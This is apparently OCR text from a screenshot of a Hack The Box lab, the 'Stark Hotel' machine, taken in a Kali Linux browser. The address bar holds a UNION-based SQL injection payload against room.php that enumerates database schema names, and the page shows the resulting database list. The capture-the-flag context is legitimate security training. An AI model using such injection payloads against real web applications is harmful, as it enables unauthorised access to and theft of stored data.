 Applications Places Firefox ESR Apr 14 21:55 1
Stark Hotel - Mozilla Firefox
Hack The Box Stark Hotel
10.129.1.113/room.php?cod=1337 UNION SELECT 1, GROUP_CONCAT(0x7c,schema_name,0x7c),3,4,5,6,7 FROM information_schema.schemata -- -
Getting Started Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Aan de slag Most Visited Kali Docs Admin Panel Aircrack-ng
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
5
|hotel|,|information_schema|,|mysql|,|performance_schema|
$ 3 / per night
4
Go to book!